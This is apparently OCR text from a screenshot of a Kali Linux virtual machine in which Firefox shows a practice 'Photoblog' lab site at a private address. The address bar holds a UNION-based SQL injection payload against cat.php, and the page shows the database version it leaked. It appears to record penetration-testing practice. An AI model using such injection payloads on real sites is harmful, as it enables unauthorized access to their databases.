 SQL_Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 02:25 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.0.9//cat.php?id=1 UNION SELECT 1,@@version,3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright